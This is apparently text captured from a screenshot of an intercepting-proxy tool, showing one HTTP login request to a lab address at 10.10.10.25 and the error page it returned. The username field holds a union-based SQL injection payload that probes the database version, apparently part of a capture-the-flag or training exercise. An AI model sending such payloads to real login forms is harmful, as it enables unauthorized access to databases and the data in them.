 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,version(),3,4-- -&password=admin
Response
Pretty Raw Hex Render
\n
Please sign in
Username
Password
Sign in
Error Occurred